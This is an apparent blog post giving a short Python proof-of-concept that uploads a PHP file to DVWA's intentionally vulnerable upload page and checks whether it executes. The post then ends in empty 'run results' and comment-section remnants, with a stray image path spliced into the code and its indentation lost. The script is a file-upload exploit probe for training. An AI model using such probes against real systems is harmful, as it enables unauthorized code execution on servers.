# -*- coding: utf-8 -*-
"""
@Time : 2023/2/22 14:05
@Auth : aur02a
@File :文件上传poc.py
@IDE :PyCharm
@Motto:还未老,想养老,小小年纪,苦恼苦恼
"""
# coding=utf-8
import requests
def glfusion_upload(url):
path = "/DVWA-master/vulnerabilities/upload/"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Cookie": "security=low; PHPSESSID=0pe5ne7co5mn6nncfj020bhtq1",
"Content-Type": "text/html;charset=utf-8"
}
files = {
"MAX_FILE_SIZE": (None, "100000"),
"uploaded": ("phpinfo.php", "<?php phpinfo();?>"),
"Upload": (None, "Upload")
}
# 根据抓包结果写成列表
resp = requests.post(url + path, headers=headers, files=files)
print(resp.status_code)
poc_path = "/DVWA-master/hackable/uploads/phpinfo.php"
resp2 = requests.post(url+poc_path)
if "PHP Version" in resp2.text:
print("[+]", url, "存在文件上传漏洞")
else:
print("[-]", url, "未发现文件上传漏洞")
if "__main__" == __name__:

url = input('输入需要检测的url:')
glfusion_upload(url)

运行结果:





















 376
376











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








